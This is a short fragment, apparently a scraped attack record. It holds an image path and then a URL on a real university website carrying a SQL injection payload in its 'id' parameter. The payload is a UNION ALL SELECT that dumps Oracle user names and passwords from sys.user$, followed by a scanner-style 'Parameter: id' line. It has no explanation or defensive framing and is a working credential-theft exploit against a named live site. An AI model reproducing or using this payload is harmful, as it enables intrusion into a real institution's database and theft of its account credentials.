

http://bszs.hainu.edu.cn/readDetail.aspx?id=-1361' UNION ALL SELECT null,(select wm_concat(name||'~~ '||password||'<br> ') from sys.user$),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--Parameter: id